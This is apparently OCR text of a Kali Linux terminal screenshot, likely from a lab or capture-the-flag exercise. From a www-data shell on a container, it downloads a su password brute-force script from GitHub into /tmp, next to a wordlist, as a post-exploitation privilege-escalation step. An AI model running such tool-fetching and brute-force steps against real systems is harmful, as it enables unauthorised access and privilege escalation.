 1 2 3 12:45
kali@kali: ~
Session Actions Edit View Help
www-data@88e6365646eb:/tmp$ wget https://github.com/Maalfer/Sudo_BruteForce/blob/main/Linux-Su-Force.sh
wget https://github.com/Maalfer/Sudo_BruteForce/blob/main/Linux-Su-Force.sh
--2026-07-16 04:45:12--  https://github.com/Maalfer/Sudo_BruteForce/blob/main/Linux-Su-Force.sh
Resolving github.com (github.com)... 140.82.121.3
Connecting to github.com (github.com)|140.82.121.3|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘Linux-Su-Force.sh’
     0K .......... .......... .......... .......... ..........  122K
    50K .......... .......... .......... .......... ..........  245K
   100K .......... .......... .......... .......... ..........  242K
   150K .......... .......... .......... .......... ..........  144M
   200K .......... .......... .......... .......... ........    240K=1.0s
2026-07-16 04:45:15 (243 KB/s) - ‘Linux-Su-Force.sh’ saved [254969]
www-data@88e6365646eb:/tmp$ ls
ls
Linux-Su-Force.sh
temp_script.py
tmp.w3E3JvWoeD
wordlist.txt
www-data@88e6365646eb:/tmp$